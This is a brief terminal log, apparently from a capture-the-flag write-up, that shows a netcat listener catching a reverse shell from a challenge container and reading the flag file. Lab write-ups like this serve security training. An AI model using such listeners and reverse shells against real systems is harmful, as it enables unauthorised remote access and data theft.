 [root@Miku hexo]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 218.17.207.125.
Ncat: Connection from 218.17.207.125:21333.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@0677f44774e4:/opt/app$ cat /flag
cat /flag
flag{test}ctf@0677f44774e4:/opt/app$